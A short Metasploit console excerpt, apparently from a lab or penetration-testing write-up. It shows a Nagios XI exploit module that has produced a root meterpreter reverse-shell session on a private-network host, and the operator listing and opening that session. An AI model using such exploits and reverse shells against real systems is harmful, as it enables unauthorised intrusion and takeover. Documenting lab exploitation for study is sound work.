 msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ ip-172-16-1-55.local 172.16.1.204:4444 → 172.16.1.55:33862 (172.16.1.55)
msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions -i 1
[*] Starting interaction with 1...